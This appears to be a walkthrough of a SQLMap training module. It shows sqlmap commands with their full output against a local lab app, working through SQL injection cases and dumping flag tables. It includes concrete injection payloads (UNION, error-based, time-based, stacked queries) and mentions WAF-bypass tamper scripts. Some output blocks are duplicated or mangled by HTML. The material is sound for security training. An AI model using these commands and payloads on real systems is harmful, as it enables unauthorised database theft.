The SQLMap Essentials module introduces the fundamentals of using SQLMap, a powerful automated tool for detecting and exploiting SQL injection (SQLi) vulnerabilities.
Through this module, you will learn:
- How to identify different types of SQL injection vulnerabilities in web applications.
- Techniques for enumerating databases, tables, and columns.
- Methods to extract sensitive data efficiently using SQLMap.
- Advanced features for fully automating SQL injection testing while maintaining control over the process.
This module is designed to take you from the basics of discovering SQLi flaws to the advanced enumeration needed to retrieve all relevant data from a target database.
SQLMap Overview
SQLMap is a free and open-source penetration testing tool written in Python. It automates the process of detecting and exploiting SQL injection (SQLi) vulnerabilities. First released in 2006, SQLMap is continuously maintained and updated.
Basic Usage Example
python sqlmap.py -u 'http://example.com/page.php?id=5'
Output Highlights:
- Legal Disclaimer: Usage without authorization is illegal. Always have written consent before testing.
- Connection Test: SQLMap checks if the target URL is reachable.
- WAF/IPS/IDS Check: Detects whether the target is behind web application firewalls or intrusion prevention systems.
- Content Stability: Confirms that the target’s content does not change unexpectedly during testing.
- Dynamic Parameter Test: Determines if the GET/POST parameters can be manipulated.
- Initial Injection Detection: Heuristic tests suggest that the parameter might be injectable (in this example, a possible MySQL DBMS).
What’s the fastest SQLi type?
Union query-based (and stacked queries, if allowed) are fastest because they return or run large amounts of data in a single response/request.
Error-based or OOB can also be quick when the server leaks errors or permits outbound callbacks; boolean- and time-based attacks are slow because they extract data bit-by-bit.
Running SQLMap on an HTTP Request
Common Setup Pitfalls
- Missing or Incorrect Cookies
- Many web applications require authentication cookies to access certain pages or functionality.
- Forgetting to include them can lead SQLMap to test the wrong page (or get blocked), resulting in false negatives.
- Example:
python sqlmap.py -u "http://target.com/page.php?id=5" --cookie="PHPSESSID=abc123; user=admin"
- Overly Complex Commands
- Adding too many switches or unnecessary options can confuse SQLMap or slow down execution.
- It’s better to start simple, verify detection, then add options gradually.
- Incorrect POST Data
- When SQLMap targets POST requests, the format of the POST data must match the actual request.
- Missing a parameter or misformatting the data prevents SQLMap from injecting properly.
- Example:
python sqlmap.py -u "http://target.com/login.php" --data="username=admin&password=1234"
- Incorrect Headers
- Some apps rely on headers (like
User-Agent,Referer, or custom tokens) for normal operation. - Not including these headers can cause SQLMap to fail or be blocked by WAFs.
- Example:
python sqlmap.py -u "http://target.com/page.php?id=5" --headers="User-Agent: Mozilla/5.0\r\nX-API-Key: abc123"
- Some apps rely on headers (like
- Ignoring CSRF Tokens
- If a POST request requires a CSRF token, SQLMap may fail unless you supply it with
--csrf-token.
- If a POST request requires a CSRF token, SQLMap may fail unless you supply it with
Best Practices
- Start Simple: Test with just
-u URLfirst. - Add Cookies/Headers Only if Needed: Use
--cookieand--headers. - Verify Request Format: Make sure POST data matches exactly what the app expects.
- Use Tamper Scripts: If a WAF blocks your injection, SQLMap supports scripts to bypass filtering.
- Test Incrementally: Add switches gradually to identify what breaks detection.
What’s the contents of table flag2? (Case #2)
Using your chrome browser, open the exercise and make a request.

On the inspector, right click on the request and choose Copy as Curl

Now, open your terminal and paste what you copied.
$ sqlmap 'http://127.0.0.1:47365/case2.php
'
--data='id=1'
--method=POST
--headers="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7"
--user-agent="Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36"
___
__H__
___ ___[']_____ ___ ___ {1.9.4#stable}
|_ -| . ['] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user’s responsibility to obey all applicable local, state, and federal laws.
[*] starting @ 19:29:36 /2025-08-12/
custom injection marker ('') found in POST body. Do you want to process it? [Y/n/q] y
[19:29:43] [INFO] testing connection to the target URL
[19:29:43] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:29:44] [INFO] testing if the target URL content is stable
[19:29:45] [INFO] target URL content is stable
[19:29:45] [INFO] testing if (custom) POST parameter '#1' is dynamic
[19:29:46] [INFO] (custom) POST parameter '#1*' appears to be dynamic
[19:29:46] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[19:29:46] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[19:29:46] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[19:29:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:29:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:29:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:29:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:29:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:29:50] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0 AND time-based blind (query SLEEP)' injectable
[19:29:50] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0 stacked queries (comment)' injectable
[19:30:24] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL > 5.0.12 AND time-based blind (query SLEEP)' injectable
[19:30:24] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query SLEEP)'
[19:30:24] [INFO] testing 'MySQL > 5.0 AND time-based blind (query SLEEP)'
[19:30:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:30:25] [INFO] 'ORDER BY' technique appears to be unusable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique tests
[19:30:27] [INFO] target URL appears to have 9 columns in query
[19:30:29] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[19:30:29] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[19:30:29] [INFO] (custom) POST parameter '#1*' appears to be dynamic
[19:30:29] [INFO] (custom) POST parameter '#1*' appears to be 'Generic UNION query (NULL) - 1 to 20 columns' injectable
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) requests:
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 17008=17008
Type: error-based
Title: MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 7498 FROM(SELECT COUNT(*),CONCAT(0x71786b6271,(SELECT (ELT(7498=7498,1))),0x7178787171,(SELECT (ELT(7498=7498,1)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: id=1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2553 FROM (SELECT(SLEEP(5)))hAKE)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71786b6271,0x6b736e534f6b66c6dc4d726870525a53446167697a5772534673456d4c6d41a7167654789474,0x7178787171)-- -
[19:30:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL 5.0 & (MariaDB fork)
[*] ending @ 19:30:41 /2025-08-12/
We discovered that the database is susceptible to SQL Injection. Now we want to discover the database name.
$ sqlmap 'http://127.0.0.1:47365/case2.php
'
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7'
-H 'Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7'
-H 'Cache-Control: max-age=0'
-H 'Connection: keep-alive'
-H 'Content-Type: application/x-www-form-urlencoded'
-H 'Origin: http://127.0.0.1:47365
'
-H 'Referer: http://127.0.0.1:47365/case2.php
'
-H 'Upgrade-Insecure-Requests: 1'
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36'
--data='id=1*' --current-db
___
__H__
___ [']__ ___ ___ {1.9.4#stable}
|_ -| . ['] | .'| . |
|| [']||_|,| |
||V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:32:43 /2025-08-12/
custom injection marker ('') found in POST body. Do you want to process it? [Y/n/q] y
[19:32:46] [INFO] resuming back-end DBMS 'mysql'
[19:32:46] [INFO] testing connection to the target URL
[19:32:46] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:32:46] [INFO] testing if the target URL content is stable
[19:32:46] [INFO] target URL content is stable
[19:32:46] [INFO] testing if (custom) POST parameter '#1' is dynamic
[19:32:46] [INFO] (custom) POST parameter '#1*' appears to be dynamic
[19:32:46] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[19:32:46] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[19:32:46] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[19:32:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:32:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:32:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:32:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:32:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:32:47] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0 AND time-based blind (query SLEEP)' injectable
[19:32:47] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0 stacked queries (comment)' injectable
[19:32:47] [INFO] (custom) POST parameter '#1*' appears to be 'Generic UNION query (NULL) - 9 columns' injectable
[19:32:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL 5.0 & (MariaDB fork)
[19:32:47] [INFO] fetching current database: testdb
[19:32:47] [INFO] fetched data logged to text files under '/home/suricato/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 19:32:48 /2025-08-12/
$ sqlmap '<a>http://127.0.0.1:47365/case2.php</a>'<br>-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,<em>/</em>;q=0.8,application/signed-exchange;v=b3;q=0.7'<br>-H 'Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7'<br>-H 'Cache-Control: max-age=0'<br>-H 'Connection: keep-alive'<br>-H 'Content-Type: application/x-www-form-urlencoded'<br>-H 'Origin: <a>http://127.0.0.1:47365</a>'<br>-H 'Referer: <a>http://127.0.0.1:47365/case2.php</a>'<br>-H 'Upgrade-Insecure-Requests: 1'<br>-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36'<br>--data-raw 'id=1*' --current-db --tables
And now we want to see the tables avaliable in this database.
___
__H__
___
<em><strong>[']</strong></em>__ ___ ___ {1.9.4#stable}<br>|_ -| . ['] | .'| . |<br>|<strong><em>|</em> [']<em>|</em>|_|</strong>,| <em>|<br>|</em>|V... |_| <a href="https://sqlmap.org">https://sqlmap.org</a>
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:34:49 /2025-08-12/
custom injection marker (‘‘) found in POST body. Do you want to process it? [Y/n/q] y
[19:34:51] [INFO] resuming back-end DBMS ‘mysql’
[19:34:51] [INFO] testing connection to the target URL
[19:34:51] [INFO] testing if the target URL content is stable
[19:34:51] [INFO] target URL content is stable
[19:34:51] [INFO] (custom) POST parameter ‘#1‘ appears to be dynamic
[19:34:51] [INFO] (custom) POST parameter ‘#1*’ appears to be ‘Generic UNION query (NULL) – 1 to 20 columns’ injectable
[19:34:51] [INFO] heuristic (XSS) test shows that (custom) POST parameter ‘#1*’ might be injectable (possible DBMS: ‘MySQL’)
[19:34:51] [INFO] testing ‘MySQL > 5.0.12 AND time-based blind (query SLEEP)’
[19:34:51] [INFO] testing ‘MySQL > 5.0.12 AND time-based blind (query SLEEP)’
[19:34:51] [INFO] testing ‘MySQL >= 5.0 AND time-based blind (query SLEEP)’
[19:34:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:34:52] [INFO] ‘ORDER BY’ technique appears to be unusable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique tests
[19:34:54] [INFO] target URL appears to have 9 columns in query
[19:34:56] [INFO] (custom) POST parameter ‘#1*’ appears to be ‘Generic UNION query (NULL) – 9 columns’ injectable
[19:34:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL 5.0 & (MariaDB fork)
[19:34:56] [INFO] fetching tables for database: ‘testdb’
[19:34:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:34:51] [INFO] fetching tables for database: 'testdb'
[19:34:51] [WARNING] potential permission problems detected ('command denied')
Database: testdb
[2 tables]
+--------+
| flag2 |
| users |
+--------+
Now, we just need to dump the table to find the flag.
$ sqlmap 'http://127.0.0.1:47365/case2.php
'
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7'
-H 'Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7'
-H 'Cache-Control: max-age=0'
-H 'Connection: keep-alive'
-H 'Content-Type: application/x-www-form-urlencoded'
-H 'Origin: http://127.0.0.1:47365
'
-H 'Referer: http://127.0.0.1:47365/case2.php
'
-H 'Upgrade-Insecure-Requests: 1'
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36'
--data-raw 'id=1*' -D testdb -T flag2 --dump
___
__H__
___ [']__ ___ ___ {1.9.4#stable}
|_ -| . ['] | .'| . |
|| [']||_|,| |
||V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:36:01 /2025-08-12/
custom injection marker ('') found in POST body. Do you want to process it? [Y/n/q] y
[19:36:03] [INFO] resuming back-end DBMS 'mysql'
[19:36:03] [INFO] testing connection to the target URL
[19:36:03] [INFO] testing if the target URL content is stable
[19:36:03] [INFO] target URL content is stable
[19:36:03] [INFO] testing if (custom) POST parameter '#1' is dynamic
[19:36:03] [INFO] (custom) POST parameter '#1*' appears to be dynamic
[19:36:03] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[19:36:03] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[19:36:03] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[19:36:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:36:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:36:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:36:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:36:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:36:05] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0 AND time-based blind (query SLEEP)' injectable
[19:36:05] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0 stacked queries (comment)' injectable
[19:36:05] [INFO] (custom) POST parameter '#1*' appears to be 'Generic UNION query (NULL) - 9 columns' injectable
[19:36:05] [INFO] target URL appears to have 9 columns in query
[19:36:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL 5.0 & (MariaDB fork)
[19:36:05] [INFO] fetching tables for database: 'testdb'
[19:36:05] [WARNING] potential permission problems detected ('command denied')
[19:36:05] [INFO] fetching columns for table 'flag2' in database 'testdb'
Database: testdb
Table: flag2
[1 entry]
+----+---------+
| id | content |
+----+---------+
| 1 | [REDACTED] |
+----+---------+
[19:36:04] [INFO] table 'testdb.flag2' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/testdb/flag2.csv'
[19:36:04] [INFO] fetched data logged to text files under '/home/suricato/.local/share/sqlmap/output/127.0.0.1'
[+] ending @ 19:36:04 /2025-08-12/
What’s the contents of table flag3? (Case #3)


Open the exercise using Burp Suite. Click on the link and click on the request

And copy the request into a file called case3.txt
GET /case3.php HTTP/1.1
Host: 127.0.0.1:47635
Accept-Language: pt-BR,pt;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:47635/case3.php
Accept-Encoding: gzip, deflate, br
Cookie: id=1
Connection: keep-alive
Execute sqlmap with this file:
sqlmap -r case3.txt --batch --dump --level=3 --risk=2
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:52:34 /2025-08-12/
[19:52:34] [INFO] parsing HTTP request from 'case3.txt'
[19:52:34] [INFO] testing connection to the target URL
[19:52:35] [INFO] testing if the target URL content is stable
[19:52:35] [INFO] target URL content is stable
[19:52:35] [INFO] testing if Cookie parameter 'id' is dynamic
[19:52:35] [WARNING] Cookie parameter 'id' does not appear to be dynamic
do you want to URL encode cookie values (implementing cookie2)? [Y/n] y
[19:52:35] [INFO] Cookie parameter 'id' appears to be dynamic
[19:52:35] [INFO] heuristic (basic) test shows that Cookie parameter 'id' might be injectable (possible DBMS: 'MySQL')
[19:52:35] [INFO] heuristic (XSS) test shows that Cookie parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[19:52:35] [INFO] testing for SQL injection on Cookie parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (2) values? [Y/n] y
[19:52:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="1958")
[19:52:36] [WARNING] reflective value(s) found and filtering out
[19:52:36] [INFO] Cookie parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[19:52:36] [INFO] testing 'Generic inline queries'
[19:52:36] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:52:36] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:52:36] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:52:36] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:52:36] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:52:36] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:52:36] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:52:36] [INFO] Cookie parameter 'id' is 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[19:52:36] [INFO] testing 'MySQL > 5.0 stacked queries (comment)'
[19:52:36] [INFO] testing 'MySQL > 5.0 AND time-based blind (query SLEEP)' injectable
[19:52:37] [INFO] Cookie parameter 'id' appears to be 'MySQL > 5.0 AND time-based blind (query SLEEP)' injectable
[19:52:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:52:37] [INFO] target URL appears to have 10 columns in query
Cookie parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
Cookie parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) requests:
[19:53:15] [INFO] table 'testdb.users' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/testdb/users.csv'
[19:53:15] [INFO] fetching columns for table 'flags' in database 'testdb'
[19:53:15] [INFO] fetching entries for table 'flags' in database 'testdb'
Database: testdb
Table: flags
[1 entry]
+----+---------+
| id | content |
+----+---------+
| 1 | [REDACTED] |
+----+---------+
[19:53:16] [INFO] table 'testdb.flags' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/testdb/flags.csv'
[19:53:16] [INFO] fetched data logged to text files under '/home/suricato/.local/share/sqlmap/output/127.0.0.1'
ending @ 19:53:16 /2025-08-12/
What’s the contents of table flag4? (Case #4)
Open the site on Burp Suite and copy the request.


Copy the content into a file called case4.txt
GNU nano 8.4
POST /case4.php HTTP/1.1
Host: 127.0.0.1:47635
Content-Length: 8
Accept-Language: pt-BR,pt;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://127.0.0.1:47635
Referer: http://127.0.0.1:47635/case4.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
{"id":1}
sqlmap -r case4.txt --batch --dump --level=3 --risk=2
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:01:00 /2025-08-12/
[20:01:00] [INFO] parsing HTTP request from 'case4.txt'
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[20:01:00] [INFO] testing connection to the target URL
[20:01:00] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:01:00] [INFO] testing if the target URL content is stable
[20:01:00] [INFO] target URL content is stable
[20:01:00] [INFO] testing if custom POST parameter 'JSON id' is dynamic
[20:01:00] [WARNING] custom POST parameter 'JSON id' does not appear to be dynamic
[20:01:00] [INFO] heuristic (basic) test shows that (custom) POST parameter 'JSON id' might be injectable (possible DBMS: 'MySQL')
[20:01:00] [INFO] heuristic (XSS) test shows that (custom) POST parameter 'JSON id' might be vulnerable to cross-site scripting (XSS) attacks
[20:01:01] [INFO] testing for SQL injection on (custom) POST parameter 'JSON id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (2) values? [Y/n] y
[20:01:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:01:01] [WARNING] reflective value(s) found and filtering out
[20:01:01] [INFO] custom POST parameter 'JSON id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="id")
[20:01:01] [INFO] testing 'Generic inline queries'
[20:01:01] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:01:01] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (SIGNED)'
[20:01:01] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:01:01] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[20:01:01] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:01:01] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
